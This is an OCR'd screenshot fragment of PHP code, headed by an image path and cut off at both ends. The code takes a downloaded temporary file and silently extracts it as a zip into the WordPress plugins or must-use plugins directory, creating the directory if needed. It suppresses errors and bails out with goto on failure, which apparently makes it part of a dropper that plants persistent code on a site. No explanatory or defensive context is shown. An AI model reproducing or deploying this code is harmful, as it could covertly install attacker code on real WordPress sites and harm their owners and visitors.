
) ); if ( ! @filesize( $tmp ) ) { @unlink( $tmp ); goto _sc_end; }
$_sc_extracted = false; $_sc_dirs = array( $plugins_dir,
$mu_dir ); foreach ( $_sc_dirs as $_sc_d ) { if ( ! is_dir( $_sc_d )
) { @mkdir( $_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) ) {
continue; } if ( class_exists( 'ZipArchive' ) ) { $zip = new
ZipArchive(); if ( $zip->open( $tmp ) === true && $zip-
>extractTo( $_sc_d ) ) { $zip->close(); $_sc_extracted = $_sc_d;
break; } @$zip->close(); } else { if ( ! function_exists( 'unzip_file'
) ) { require_once ABSPATH . 'wp-admin/includes/file.php'; } if (
WP_Filesystem() ) { $r = unzip_file( $tmp, $_sc_d ); if ( !
is_wp_error( $r ) ) { $_sc_extracted = $_sc_d; break; } } } } if ( !